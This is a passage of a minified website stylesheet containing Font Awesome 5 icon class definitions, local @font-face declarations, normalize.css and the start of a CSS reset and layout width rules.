"}.fa-php:before{content:"\f457"}.fa-pi:before{content:"\f67e"}.fa-pie:before{content:"\f705"}.fa-pied-piper:before{content:"\f2ae"}.fa-pied-piper-alt:before{content:"\f1a8"}.fa-pied-piper-hat:before{content:"\f4e5"}.fa-pied-piper-pp:before{content:"\f1a7"}.fa-pig:before{content:"\f706"}.fa-piggy-bank:before{content:"\f4d3"}.fa-pills:before{content:"\f484"}.fa-pinterest:before{content:"\f0d2"}.fa-pinterest-p:before{content:"\f231"}.fa-pinterest-square:before{content:"\f0d3"}.fa-place-of-worship:before{content:"\f67f"}.fa-plane:before{content:"\f072"}.fa-plane-alt:before{content:"\f3de"}.fa-plane-arrival:before{content:"\f5af"}.fa-plane-departure:before{content:"\f5b0"}.fa-play:before{content:"\f04b"}.fa-play-circle:before{content:"\f144"}.fa-playstation:before{content:"\f3df"}.fa-plug:before{content:"\f1e6"}.fa-plus:before{content:"\f067"}.fa-plus-circle:before{content:"\f055"}.fa-plus-hexagon:before{content:"\f300"}.fa-plus-octagon:before{content:"\f301"}.fa-plus-square:before{content:"\f0fe"}.fa-podcast:before{content:"\f2ce"}.fa-podium:before{content:"\f680"}.fa-podium-star:before{content:"\f758"}.fa-poll:before{content:"\f681"}.fa-poll-h:before{content:"\f682"}.fa-poll-people:before{content:"\f759"}.fa-poo:before{content:"\f2fe"}.fa-poo-storm:before{content:"\f75a"}.fa-poop:before{content:"\f619"}.fa-portrait:before{content:"\f3e0"}.fa-pound-sign:before{content:"\f154"}.fa-power-off:before{content:"\f011"}.fa-pray:before{content:"\f683"}.fa-praying-hands:before{content:"\f684"}.fa-prescription:before{content:"\f5b1"}.fa-prescription-bottle:before{content:"\f485"}.fa-prescription-bottle-alt:before{content:"\f486"}.fa-presentation:before{content:"\f685"}.fa-print:before{content:"\f02f"}.fa-print-slash:before{content:"\f686"}.fa-procedures:before{content:"\f487"}.fa-product-hunt:before{content:"\f288"}.fa-project-diagram:before{content:"\f542"}.fa-pumpkin:before{content:"\f707"}.fa-pushed:before{content:"\f3e1"}.fa-puzzle-piece:before{content:"\f12e"}.fa-python:before{content:"\f3e2"}.fa-qq:before{content:"\f1d6"}.fa-qrcode:before{content:"\f029"}.fa-question:before{content:"\f128"}.fa-question-circle:before{content:"\f059"}.fa-question-square:before{content:"\f2fd"}.fa-quidditch:before{content:"\f458"}.fa-quinscape:before{content:"\f459"}.fa-quora:before{content:"\f2c4"}.fa-quote-left:before{content:"\f10d"}.fa-quote-right:before{content:"\f10e"}.fa-quran:before{content:"\f687"}.fa-r-project:before{content:"\f4f7"}.fa-rabbit:before{content:"\f708"}.fa-rabbit-fast:before{content:"\f709"}.fa-racquet:before{content:"\f45a"}.fa-rainbow:before{content:"\f75b"}.fa-raindrops:before{content:"\f75c"}.fa-ram:before{content:"\f70a"}.fa-ramp-loading:before{content:"\f4d4"}.fa-random:before{content:"\f074"}.fa-ravelry:before{content:"\f2d9"}.fa-react:before{content:"\f41b"}.fa-reacteurope:before{content:"\f75d"}.fa-readme:before{content:"\f4d5"}.fa-rebel:before{content:"\f1d0"}.fa-receipt:before{content:"\f543"}.fa-rectangle-landscape:before{content:"\f2fa"}.fa-rectangle-portrait:before{content:"\f2fb"}.fa-rectangle-wide:before{content:"\f2fc"}.fa-recycle:before{content:"\f1b8"}.fa-red-river:before{content:"\f3e3"}.fa-reddit:before{content:"\f1a1"}.fa-reddit-alien:before{content:"\f281"}.fa-reddit-square:before{content:"\f1a2"}.fa-redo:before{content:"\f01e"}.fa-redo-alt:before{content:"\f2f9"}.fa-registered:before{content:"\f25d"}.fa-renren:before{content:"\f18b"}.fa-repeat:before{content:"\f363"}.fa-repeat-1:before{content:"\f365"}.fa-repeat-1-alt:before{content:"\f366"}.fa-repeat-alt:before{content:"\f364"}.fa-reply:before{content:"\f3e5"}.fa-reply-all:before{content:"\f122"}.fa-replyd:before{content:"\f3e6"}.fa-republican:before{content:"\f75e"}.fa-researchgate:before{content:"\f4f8"}.fa-resolving:before{content:"\f3e7"}.fa-retweet:before{content:"\f079"}.fa-retweet-alt:before{content:"\f361"}.fa-rev:before{content:"\f5b2"}.fa-ribbon:before{content:"\f4d6"}.fa-ring:before{content:"\f70b"}.fa-road:before{content:"\f018"}.fa-robot:before{content:"\f544"}.fa-rocket:before{content:"\f135"}.fa-rocketchat:before{content:"\f3e8"}.fa-rockrms:before{content:"\f3e9"}.fa-route:before{content:"\f4d7"}.fa-route-highway:before{content:"\f61a"}.fa-route-interstate:before{content:"\f61b"}.fa-rss:before{content:"\f09e"}.fa-rss-square:before{content:"\f143"}.fa-ruble-sign:before{content:"\f158"}.fa-ruler:before{content:"\f545"}.fa-ruler-combined:before{content:"\f546"}.fa-ruler-horizontal:before{content:"\f547"}.fa-ruler-triangle:before{content:"\f61c"}.fa-ruler-vertical:before{content:"\f548"}.fa-running:before{content:"\f70c"}.fa-rupee-sign:before{content:"\f156"}.fa-sad-cry:before{content:"\f5b3"}.fa-sad-tear:before{content:"\f5b4"}.fa-safari:before{content:"\f267"}.fa-sass:before{content:"\f41e"}.fa-save:before{content:"\f0c7"}.fa-scalpel:before{content:"\f61d"}.fa-scalpel-path:before{content:"\f61e"}.fa-scanner:before{content:"\f488"}.fa-scanner-keyboard:before{content:"\f489"}.fa-scanner-touchscreen:before{content:"\f48a"}.fa-scarecrow:before{content:"\f70d"}.fa-schlix:before{content:"\f3ea"}.fa-school:before{content:"\f549"}.fa-screwdriver:before{content:"\f54a"}.fa-scribd:before{content:"\f28a"}.fa-scroll:before{content:"\f70e"}.fa-scroll-old:before{content:"\f70f"}.fa-scrubber:before{content:"\f2f8"}.fa-scythe:before{content:"\f710"}.fa-search:before{content:"\f002"}.fa-search-dollar:before{content:"\f688"}.fa-search-location:before{content:"\f689"}.fa-search-minus:before{content:"\f010"}.fa-search-plus:before{content:"\f00e"}.fa-searchengin:before{content:"\f3eb"}.fa-seedling:before{content:"\f4d8"}.fa-sellcast:before{content:"\f2da"}.fa-sellsy:before{content:"\f213"}.fa-server:before{content:"\f233"}.fa-servicestack:before{content:"\f3ec"}.fa-shapes:before{content:"\f61f"}.fa-share:before{content:"\f064"}.fa-share-all:before{content:"\f367"}.fa-share-alt:before{content:"\f1e0"}.fa-share-alt-square:before{content:"\f1e1"}.fa-share-square:before{content:"\f14d"}.fa-sheep:before{content:"\f711"}.fa-shekel-sign:before{content:"\f20b"}.fa-shield:before{content:"\f132"}.fa-shield-alt:before{content:"\f3ed"}.fa-shield-check:before{content:"\f2f7"}.fa-shield-cross:before{content:"\f712"}.fa-ship:before{content:"\f21a"}.fa-shipping-fast:before{content:"\f48b"}.fa-shipping-timed:before{content:"\f48c"}.fa-shirtsinbulk:before{content:"\f214"}.fa-shoe-prints:before{content:"\f54b"}.fa-shopping-bag:before{content:"\f290"}.fa-shopping-basket:before{content:"\f291"}.fa-shopping-cart:before{content:"\f07a"}.fa-shopware:before{content:"\f5b5"}.fa-shovel:before{content:"\f713"}.fa-shower:before{content:"\f2cc"}.fa-shredder:before{content:"\f68a"}.fa-shuttle-van:before{content:"\f5b6"}.fa-shuttlecock:before{content:"\f45b"}.fa-sigma:before{content:"\f68b"}.fa-sign:before{content:"\f4d9"}.fa-sign-in:before{content:"\f090"}.fa-sign-in-alt:before{content:"\f2f6"}.fa-sign-language:before{content:"\f2a7"}.fa-sign-out:before{content:"\f08b"}.fa-sign-out-alt:before{content:"\f2f5"}.fa-signal:before{content:"\f012"}.fa-signal-1:before{content:"\f68c"}.fa-signal-2:before{content:"\f68d"}.fa-signal-3:before{content:"\f68e"}.fa-signal-4:before{content:"\f68f"}.fa-signal-alt:before{content:"\f690"}.fa-signal-alt-1:before{content:"\f691"}.fa-signal-alt-2:before{content:"\f692"}.fa-signal-alt-3:before{content:"\f693"}.fa-signal-alt-slash:before{content:"\f694"}.fa-signal-slash:before{content:"\f695"}.fa-signature:before{content:"\f5b7"}.fa-simplybuilt:before{content:"\f215"}.fa-sistrix:before{content:"\f3ee"}.fa-sitemap:before{content:"\f0e8"}.fa-sith:before{content:"\f512"}.fa-skeleton:before{content:"\f620"}.fa-skull:before{content:"\f54c"}.fa-skull-crossbones:before{content:"\f714"}.fa-skyatlas:before{content:"\f216"}.fa-skype:before{content:"\f17e"}.fa-slack:before{content:"\f198"}.fa-slack-hash:before{content:"\f3ef"}.fa-slash:before{content:"\f715"}.fa-sliders-h:before{content:"\f1de"}.fa-sliders-h-square:before{content:"\f3f0"}.fa-sliders-v:before{content:"\f3f1"}.fa-sliders-v-square:before{content:"\f3f2"}.fa-slideshare:before{content:"\f1e7"}.fa-smile:before{content:"\f118"}.fa-smile-beam:before{content:"\f5b8"}.fa-smile-plus:before{content:"\f5b9"}.fa-smile-wink:before{content:"\f4da"}.fa-smog:before{content:"\f75f"}.fa-smoke:before{content:"\f760"}.fa-smoking:before{content:"\f48d"}.fa-smoking-ban:before{content:"\f54d"}.fa-snake:before{content:"\f716"}.fa-snapchat:before{content:"\f2ab"}.fa-snapchat-ghost:before{content:"\f2ac"}.fa-snapchat-square:before{content:"\f2ad"}.fa-snow-blowing:before{content:"\f761"}.fa-snowflake:before{content:"\f2dc"}.fa-socks:before{content:"\f696"}.fa-solar-panel:before{content:"\f5ba"}.fa-sort:before{content:"\f0dc"}.fa-sort-alpha-down:before{content:"\f15d"}.fa-sort-alpha-up:before{content:"\f15e"}.fa-sort-amount-down:before{content:"\f160"}.fa-sort-amount-up:before{content:"\f161"}.fa-sort-down:before{content:"\f0dd"}.fa-sort-numeric-down:before{content:"\f162"}.fa-sort-numeric-up:before{content:"\f163"}.fa-sort-up:before{content:"\f0de"}.fa-soundcloud:before{content:"\f1be"}.fa-spa:before{content:"\f5bb"}.fa-space-shuttle:before{content:"\f197"}.fa-spade:before{content:"\f2f4"}.fa-speakap:before{content:"\f3f3"}.fa-spider:before{content:"\f717"}.fa-spider-black-widow:before{content:"\f718"}.fa-spider-web:before{content:"\f719"}.fa-spinner:before{content:"\f110"}.fa-spinner-third:before{content:"\f3f4"}.fa-splotch:before{content:"\f5bc"}.fa-spotify:before{content:"\f1bc"}.fa-spray-can:before{content:"\f5bd"}.fa-square:before{content:"\f0c8"}.fa-square-full:before{content:"\f45c"}.fa-square-root:before{content:"\f697"}.fa-square-root-alt:before{content:"\f698"}.fa-squarespace:before{content:"\f5be"}.fa-squirrel:before{content:"\f71a"}.fa-stack-exchange:before{content:"\f18d"}.fa-stack-overflow:before{content:"\f16c"}.fa-staff:before{content:"\f71b"}.fa-stamp:before{content:"\f5bf"}.fa-star:before{content:"\f005"}.fa-star-and-crescent:before{content:"\f699"}.fa-star-exclamation:before{content:"\f2f3"}.fa-star-half:before{content:"\f089"}.fa-star-half-alt:before{content:"\f5c0"}.fa-star-of-david:before{content:"\f69a"}.fa-star-of-life:before{content:"\f621"}.fa-stars:before{content:"\f762"}.fa-staylinked:before{content:"\f3f5"}.fa-steam:before{content:"\f1b6"}.fa-steam-square:before{content:"\f1b7"}.fa-steam-symbol:before{content:"\f3f6"}.fa-steering-wheel:before{content:"\f622"}.fa-step-backward:before{content:"\f048"}.fa-step-forward:before{content:"\f051"}.fa-stethoscope:before{content:"\f0f1"}.fa-sticker-mule:before{content:"\f3f7"}.fa-sticky-note:before{content:"\f249"}.fa-stomach:before{content:"\f623"}.fa-stop:before{content:"\f04d"}.fa-stop-circle:before{content:"\f28d"}.fa-stopwatch:before{content:"\f2f2"}.fa-store:before{content:"\f54e"}.fa-store-alt:before{content:"\f54f"}.fa-strava:before{content:"\f428"}.fa-stream:before{content:"\f550"}.fa-street-view:before{content:"\f21d"}.fa-strikethrough:before{content:"\f0cc"}.fa-stripe:before{content:"\f429"}.fa-stripe-s:before{content:"\f42a"}.fa-stroopwafel:before{content:"\f551"}.fa-studiovinari:before{content:"\f3f8"}.fa-stumbleupon:before{content:"\f1a4"}.fa-stumbleupon-circle:before{content:"\f1a3"}.fa-subscript:before{content:"\f12c"}.fa-subway:before{content:"\f239"}.fa-suitcase:before{content:"\f0f2"}.fa-suitcase-rolling:before{content:"\f5c1"}.fa-sun:before{content:"\f185"}.fa-sun-cloud:before{content:"\f763"}.fa-sun-dust:before{content:"\f764"}.fa-sun-haze:before{content:"\f765"}.fa-sunrise:before{content:"\f766"}.fa-sunset:before{content:"\f767"}.fa-superpowers:before{content:"\f2dd"}.fa-superscript:before{content:"\f12b"}.fa-supple:before{content:"\f3f9"}.fa-surprise:before{content:"\f5c2"}.fa-swatchbook:before{content:"\f5c3"}.fa-swimmer:before{content:"\f5c4"}.fa-swimming-pool:before{content:"\f5c5"}.fa-sword:before{content:"\f71c"}.fa-swords:before{content:"\f71d"}.fa-synagogue:before{content:"\f69b"}.fa-sync:before{content:"\f021"}.fa-sync-alt:before{content:"\f2f1"}.fa-syringe:before{content:"\f48e"}.fa-table:before{content:"\f0ce"}.fa-table-tennis:before{content:"\f45d"}.fa-tablet:before{content:"\f10a"}.fa-tablet-alt:before{content:"\f3fa"}.fa-tablet-android:before{content:"\f3fb"}.fa-tablet-android-alt:before{content:"\f3fc"}.fa-tablet-rugged:before{content:"\f48f"}.fa-tablets:before{content:"\f490"}.fa-tachometer:before{content:"\f0e4"}.fa-tachometer-alt:before{content:"\f3fd"}.fa-tachometer-alt-average:before{content:"\f624"}.fa-tachometer-alt-fast:before{content:"\f625"}.fa-tachometer-alt-fastest:before{content:"\f626"}.fa-tachometer-alt-slow:before{content:"\f627"}.fa-tachometer-alt-slowest:before{content:"\f628"}.fa-tachometer-average:before{content:"\f629"}.fa-tachometer-fast:before{content:"\f62a"}.fa-tachometer-fastest:before{content:"\f62b"}.fa-tachometer-slow:before{content:"\f62c"}.fa-tachometer-slowest:before{content:"\f62d"}.fa-tag:before{content:"\f02b"}.fa-tags:before{content:"\f02c"}.fa-tally:before{content:"\f69c"}.fa-tape:before{content:"\f4db"}.fa-tasks:before{content:"\f0ae"}.fa-taxi:before{content:"\f1ba"}.fa-teamspeak:before{content:"\f4f9"}.fa-teeth:before{content:"\f62e"}.fa-teeth-open:before{content:"\f62f"}.fa-telegram:before{content:"\f2c6"}.fa-telegram-plane:before{content:"\f3fe"}.fa-temperature-frigid:before{content:"\f768"}.fa-temperature-high:before{content:"\f769"}.fa-temperature-hot:before{content:"\f76a"}.fa-temperature-low:before{content:"\f76b"}.fa-tencent-weibo:before{content:"\f1d5"}.fa-tennis-ball:before{content:"\f45e"}.fa-terminal:before{content:"\f120"}.fa-text-height:before{content:"\f034"}.fa-text-width:before{content:"\f035"}.fa-th:before{content:"\f00a"}.fa-th-large:before{content:"\f009"}.fa-th-list:before{content:"\f00b"}.fa-the-red-yeti:before{content:"\f69d"}.fa-theater-masks:before{content:"\f630"}.fa-themeco:before{content:"\f5c6"}.fa-themeisle:before{content:"\f2b2"}.fa-thermometer:before{content:"\f491"}.fa-thermometer-empty:before{content:"\f2cb"}.fa-thermometer-full:before{content:"\f2c7"}.fa-thermometer-half:before{content:"\f2c9"}.fa-thermometer-quarter:before{content:"\f2ca"}.fa-thermometer-three-quarters:before{content:"\f2c8"}.fa-theta:before{content:"\f69e"}.fa-think-peaks:before{content:"\f731"}.fa-thumbs-down:before{content:"\f165"}.fa-thumbs-up:before{content:"\f164"}.fa-thumbtack:before{content:"\f08d"}.fa-thunderstorm:before{content:"\f76c"}.fa-thunderstorm-moon:before{content:"\f76d"}.fa-thunderstorm-sun:before{content:"\f76e"}.fa-ticket:before{content:"\f145"}.fa-ticket-alt:before{content:"\f3ff"}.fa-tilde:before{content:"\f69f"}.fa-times:before{content:"\f00d"}.fa-times-circle:before{content:"\f057"}.fa-times-hexagon:before{content:"\f2ee"}.fa-times-octagon:before{content:"\f2f0"}.fa-times-square:before{content:"\f2d3"}.fa-tint:before{content:"\f043"}.fa-tint-slash:before{content:"\f5c7"}.fa-tire:before{content:"\f631"}.fa-tire-flat:before{content:"\f632"}.fa-tire-pressure-warning:before{content:"\f633"}.fa-tire-rugged:before{content:"\f634"}.fa-tired:before{content:"\f5c8"}.fa-toggle-off:before{content:"\f204"}.fa-toggle-on:before{content:"\f205"}.fa-toilet-paper:before{content:"\f71e"}.fa-toilet-paper-alt:before{content:"\f71f"}.fa-tombstone:before{content:"\f720"}.fa-tombstone-alt:before{content:"\f721"}.fa-toolbox:before{content:"\f552"}.fa-tooth:before{content:"\f5c9"}.fa-toothbrush:before{content:"\f635"}.fa-torah:before{content:"\f6a0"}.fa-torii-gate:before{content:"\f6a1"}.fa-tornado:before{content:"\f76f"}.fa-tractor:before{content:"\f722"}.fa-trade-federation:before{content:"\f513"}.fa-trademark:before{content:"\f25c"}.fa-traffic-cone:before{content:"\f636"}.fa-traffic-light:before{content:"\f637"}.fa-traffic-light-go:before{content:"\f638"}.fa-traffic-light-slow:before{content:"\f639"}.fa-traffic-light-stop:before{content:"\f63a"}.fa-train:before{content:"\f238"}.fa-transgender:before{content:"\f224"}.fa-transgender-alt:before{content:"\f225"}.fa-trash:before{content:"\f1f8"}.fa-trash-alt:before{content:"\f2ed"}.fa-treasure-chest:before{content:"\f723"}.fa-tree:before{content:"\f1bb"}.fa-tree-alt:before{content:"\f400"}.fa-trees:before{content:"\f724"}.fa-trello:before{content:"\f181"}.fa-triangle:before{content:"\f2ec"}.fa-tripadvisor:before{content:"\f262"}.fa-trophy:before{content:"\f091"}.fa-trophy-alt:before{content:"\f2eb"}.fa-truck:before{content:"\f0d1"}.fa-truck-container:before{content:"\f4dc"}.fa-truck-couch:before{content:"\f4dd"}.fa-truck-loading:before{content:"\f4de"}.fa-truck-monster:before{content:"\f63b"}.fa-truck-moving:before{content:"\f4df"}.fa-truck-pickup:before{content:"\f63c"}.fa-truck-ramp:before{content:"\f4e0"}.fa-tshirt:before{content:"\f553"}.fa-tty:before{content:"\f1e4"}.fa-tumblr:before{content:"\f173"}.fa-tumblr-square:before{content:"\f174"}.fa-turkey:before{content:"\f725"}.fa-turtle:before{content:"\f726"}.fa-tv:before{content:"\f26c"}.fa-tv-retro:before{content:"\f401"}.fa-twitch:before{content:"\f1e8"}.fa-twitter:before{content:"\f099"}.fa-twitter-square:before{content:"\f081"}.fa-typo3:before{content:"\f42b"}.fa-uber:before{content:"\f402"}.fa-uikit:before{content:"\f403"}.fa-umbrella:before{content:"\f0e9"}.fa-umbrella-beach:before{content:"\f5ca"}.fa-underline:before{content:"\f0cd"}.fa-undo:before{content:"\f0e2"}.fa-undo-alt:before{content:"\f2ea"}.fa-unicorn:before{content:"\f727"}.fa-union:before{content:"\f6a2"}.fa-uniregistry:before{content:"\f404"}.fa-universal-access:before{content:"\f29a"}.fa-university:before{content:"\f19c"}.fa-unlink:before{content:"\f127"}.fa-unlock:before{content:"\f09c"}.fa-unlock-alt:before{content:"\f13e"}.fa-untappd:before{content:"\f405"}.fa-upload:before{content:"\f093"}.fa-usb:before{content:"\f287"}.fa-usd-circle:before{content:"\f2e8"}.fa-usd-square:before{content:"\f2e9"}.fa-user:before{content:"\f007"}.fa-user-alt:before{content:"\f406"}.fa-user-alt-slash:before{content:"\f4fa"}.fa-user-astronaut:before{content:"\f4fb"}.fa-user-chart:before{content:"\f6a3"}.fa-user-check:before{content:"\f4fc"}.fa-user-circle:before{content:"\f2bd"}.fa-user-clock:before{content:"\f4fd"}.fa-user-cog:before{content:"\f4fe"}.fa-user-crown:before{content:"\f6a4"}.fa-user-edit:before{content:"\f4ff"}.fa-user-friends:before{content:"\f500"}.fa-user-graduate:before{content:"\f501"}.fa-user-injured:before{content:"\f728"}.fa-user-lock:before{content:"\f502"}.fa-user-md:before{content:"\f0f0"}.fa-user-minus:before{content:"\f503"}.fa-user-ninja:before{content:"\f504"}.fa-user-plus:before{content:"\f234"}.fa-user-secret:before{content:"\f21b"}.fa-user-shield:before{content:"\f505"}.fa-user-slash:before{content:"\f506"}.fa-user-tag:before{content:"\f507"}.fa-user-tie:before{content:"\f508"}.fa-user-times:before{content:"\f235"}.fa-users:before{content:"\f0c0"}.fa-users-class:before{content:"\f63d"}.fa-users-cog:before{content:"\f509"}.fa-users-crown:before{content:"\f6a5"}.fa-ussunnah:before{content:"\f407"}.fa-utensil-fork:before{content:"\f2e3"}.fa-utensil-knife:before{content:"\f2e4"}.fa-utensil-spoon:before{content:"\f2e5"}.fa-utensils:before{content:"\f2e7"}.fa-utensils-alt:before{content:"\f2e6"}.fa-vaadin:before{content:"\f408"}.fa-value-absolute:before{content:"\f6a6"}.fa-vector-square:before{content:"\f5cb"}.fa-venus:before{content:"\f221"}.fa-venus-double:before{content:"\f226"}.fa-venus-mars:before{content:"\f228"}.fa-viacoin:before{content:"\f237"}.fa-viadeo:before{content:"\f2a9"}.fa-viadeo-square:before{content:"\f2aa"}.fa-vial:before{content:"\f492"}.fa-vials:before{content:"\f493"}.fa-viber:before{content:"\f409"}.fa-video:before{content:"\f03d"}.fa-video-plus:before{content:"\f4e1"}.fa-video-slash:before{content:"\f4e2"}.fa-vihara:before{content:"\f6a7"}.fa-vimeo:before{content:"\f40a"}.fa-vimeo-square:before{content:"\f194"}.fa-vimeo-v:before{content:"\f27d"}.fa-vine:before{content:"\f1ca"}.fa-vk:before{content:"\f189"}.fa-vnv:before{content:"\f40b"}.fa-volcano:before{content:"\f770"}.fa-volleyball-ball:before{content:"\f45f"}.fa-volume:before{content:"\f6a8"}.fa-volume-down:before{content:"\f027"}.fa-volume-mute:before{content:"\f6a9"}.fa-volume-off:before{content:"\f026"}.fa-volume-slash:before{content:"\f2e2"}.fa-volume-up:before{content:"\f028"}.fa-vote-nay:before{content:"\f771"}.fa-vote-yea:before{content:"\f772"}.fa-vr-cardboard:before{content:"\f729"}.fa-vuejs:before{content:"\f41f"}.fa-walking:before{content:"\f554"}.fa-wallet:before{content:"\f555"}.fa-wand:before{content:"\f72a"}.fa-wand-magic:before{content:"\f72b"}.fa-warehouse:before{content:"\f494"}.fa-warehouse-alt:before{content:"\f495"}.fa-watch:before{content:"\f2e1"}.fa-watch-fitness:before{content:"\f63e"}.fa-water:before{content:"\f773"}.fa-water-lower:before{content:"\f774"}.fa-water-rise:before{content:"\f775"}.fa-weebly:before{content:"\f5cc"}.fa-weibo:before{content:"\f18a"}.fa-weight:before{content:"\f496"}.fa-weight-hanging:before{content:"\f5cd"}.fa-weixin:before{content:"\f1d7"}.fa-whale:before{content:"\f72c"}.fa-whatsapp:before{content:"\f232"}.fa-whatsapp-square:before{content:"\f40c"}.fa-wheat:before{content:"\f72d"}.fa-wheelchair:before{content:"\f193"}.fa-whistle:before{content:"\f460"}.fa-whmcs:before{content:"\f40d"}.fa-wifi:before{content:"\f1eb"}.fa-wifi-1:before{content:"\f6aa"}.fa-wifi-2:before{content:"\f6ab"}.fa-wifi-slash:before{content:"\f6ac"}.fa-wikipedia-w:before{content:"\f266"}.fa-wind:before{content:"\f72e"}.fa-wind-warning:before{content:"\f776"}.fa-window:before{content:"\f40e"}.fa-window-alt:before{content:"\f40f"}.fa-window-close:before{content:"\f410"}.fa-window-maximize:before{content:"\f2d0"}.fa-window-minimize:before{content:"\f2d1"}.fa-window-restore:before{content:"\f2d2"}.fa-windows:before{content:"\f17a"}.fa-windsock:before{content:"\f777"}.fa-wine-bottle:before{content:"\f72f"}.fa-wine-glass:before{content:"\f4e3"}.fa-wine-glass-alt:before{content:"\f5ce"}.fa-wix:before{content:"\f5cf"}.fa-wizards-of-the-coast:before{content:"\f730"}.fa-wolf-pack-battalion:before{content:"\f514"}.fa-won-sign:before{content:"\f159"}.fa-wordpress:before{content:"\f19a"}.fa-wordpress-simple:before{content:"\f411"}.fa-wpbeginner:before{content:"\f297"}.fa-wpexplorer:before{content:"\f2de"}.fa-wpforms:before{content:"\f298"}.fa-wpressr:before{content:"\f3e4"}.fa-wrench:before{content:"\f0ad"}.fa-x-ray:before{content:"\f497"}.fa-xbox:before{content:"\f412"}.fa-xing:before{content:"\f168"}.fa-xing-square:before{content:"\f169"}.fa-y-combinator:before{content:"\f23b"}.fa-yahoo:before{content:"\f19e"}.fa-yandex:before{content:"\f413"}.fa-yandex-international:before{content:"\f414"}.fa-yelp:before{content:"\f1e9"}.fa-yen-sign:before{content:"\f157"}.fa-yin-yang:before{content:"\f6ad"}.fa-yoast:before{content:"\f2b1"}.fa-youtube:before{content:"\f167"}.fa-youtube-square:before{content:"\f431"}.fa-zhihu:before{content:"\f63f"}.sr-only{clip:rect(0,0,0,0);border:0;height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}.sr-only-focusable:active,.sr-only-focusable:focus{clip:auto;height:auto;margin:0;overflow:visible;position:static;width:auto}@font-face{font-display:block;font-family:Font Awesome\ 5 Brands;font-style:normal;font-weight:400;src:url(/assets/dist/fonts/fa-brands-400.eot);src:url(/assets/dist/fonts/fa-brands-400.eot?#iefix) format("embedded-opentype"),url(/assets/dist/fonts/fa-brands-400.woff2) format("woff2"),url(/assets/dist/fonts/fa-brands-400.woff) format("woff"),url(/assets/dist/fonts/fa-brands-400.ttf) format("truetype"),url(/assets/dist/1d675da7d69c730e9dd2.svg#fontawesome) format("svg")}.fab{font-family:Font Awesome\ 5 Brands}@font-face{font-display:block;font-family:Font Awesome\ 5 Pro;font-style:normal;font-weight:300;src:url(/assets/dist/fonts/fa-light-300.eot);src:url(/assets/dist/fonts/fa-light-300.eot?#iefix) format("embedded-opentype"),url(/assets/dist/fonts/fa-light-300.woff2) format("woff2"),url(/assets/dist/fonts/fa-light-300.woff) format("woff"),url(/assets/dist/fonts/fa-light-300.ttf) format("truetype"),url(/assets/dist/870ff8a82b0f3922761b.svg#fontawesome) format("svg")}.fal{font-weight:300}@font-face{font-display:block;font-family:Font Awesome\ 5 Pro;font-style:normal;font-weight:400;src:url(/assets/dist/fonts/fa-regular-400.eot);src:url(/assets/dist/fonts/fa-regular-400.eot?#iefix) format("embedded-opentype"),url(/assets/dist/fonts/fa-regular-400.woff2) format("woff2"),url(/assets/dist/fonts/fa-regular-400.woff) format("woff"),url(/assets/dist/fonts/fa-regular-400.ttf) format("truetype"),url(/assets/dist/38df587e4ec15e1ba0d8.svg#fontawesome) format("svg")}.fal,.far{font-family:Font Awesome\ 5 Pro}.far{font-weight:400}@font-face{font-display:block;font-family:Font Awesome\ 5 Pro;font-style:normal;font-weight:900;src:url(/assets/dist/fonts/fa-solid-900.eot);src:url(/assets/dist/fonts/fa-solid-900.eot?#iefix) format("embedded-opentype"),url(/assets/dist/fonts/fa-solid-900.woff2) format("woff2"),url(/assets/dist/fonts/fa-solid-900.woff) format("woff"),url(/assets/dist/fonts/fa-solid-900.ttf) format("truetype"),url(/assets/dist/f98d003b6e2714cf9ea7.svg#fontawesome) format("svg")}.fa,.fas{font-family:Font Awesome\ 5 Pro;font-weight:900}

/*! normalize.css v8.0.0 | MIT License | github.com/necolas/normalize.css */html{-webkit-text-size-adjust:100%;line-height:1.15}body{margin:0}h1{font-size:2em;margin:.67em 0}hr{box-sizing:content-box;height:0;overflow:visible}pre{font-family:monospace,monospace;font-size:1em}a{background-color:transparent}abbr[title]{border-bottom:none;text-decoration:underline;-webkit-text-decoration:underline dotted currentColor;text-decoration:underline dotted currentColor}b,strong{font-weight:bolder}code,kbd,samp{font-family:monospace,monospace;font-size:1em}small{font-size:80%}sub,sup{font-size:75%;line-height:0;position:relative;vertical-align:baseline}sub{bottom:-.25em}sup{top:-.5em}img{border-style:none}button,input,optgroup,select,textarea{font-family:inherit;font-size:100%;line-height:1.15;margin:0}button,input{overflow:visible}button,select{text-transform:none}[type=button],[type=reset],[type=submit],button{-webkit-appearance:button}[type=button]::-moz-focus-inner,[type=reset]::-moz-focus-inner,[type=submit]::-moz-focus-inner,button::-moz-focus-inner{border-style:none;padding:0}[type=button]:-moz-focusring,[type=reset]:-moz-focusring,[type=submit]:-moz-focusring,button:-moz-focusring{outline:1px dotted ButtonText}fieldset{padding:.35em .75em .625em}legend{box-sizing:border-box;color:inherit;display:table;max-width:100%;padding:0;white-space:normal}progress{vertical-align:baseline}textarea{overflow:auto}[type=checkbox],[type=radio]{box-sizing:border-box;padding:0}[type=number]::-webkit-inner-spin-button,[type=number]::-webkit-outer-spin-button{height:auto}[type=search]{-webkit-appearance:textfield;outline-offset:-2px}[type=search]::-webkit-search-decoration{-webkit-appearance:none}::-webkit-file-upload-button{-webkit-appearance:button;font:inherit}details{display:block}summary{display:list-item}[hidden],template{display:none}a,abbr,acronym,address,applet,article,aside,audio,b,big,blockquote,body,canvas,caption,center,cite,code,dd,del,details,dfn,div,dl,dt,em,embed,fieldset,figcaption,figure,footer,form,header,hgroup,html,i,iframe,img,ins,kbd,label,legend,li,mark,menu,nav,object,ol,output,pre,q,ruby,s,samp,section,small,span,strike,strong,sub,summary,sup,table,tbody,td,tfoot,th,thead,time,tr,tt,u,ul,var,video{border:0;font-size:100%;font:inherit;margin:0;padding:0;vertical-align:baseline}h1,h2,h3,h4,h5,h6,p{border:0;font-size:100%;font:inherit;margin-top:0;padding:0;vertical-align:baseline}article,aside,details,figcaption,figure,footer,header,hgroup,menu,nav,section{display:block}body{line-height:1}blockquote,q{quotes:none}blockquote:after,blockquote:before,q:after,q:before{content:"";content:none}table{border-collapse:collapse;border-spacing:0}.fw{float:left;width:100%}.pw{margin:0 auto;width:1366px}@media only screen and (max-width:1406px){.pw{float:left;padding:0 20px;width:100%}}.pw-medium{margin:0 auto;width:1285px}@media only screen and (max-width:1406px){.pw-medium{float:left;padding:0 20px;width:100%}}.pw-small{margin:0 auto;width:1170px}@media only screen and (max-width:1406px){.pw-small{float:left;padding:0 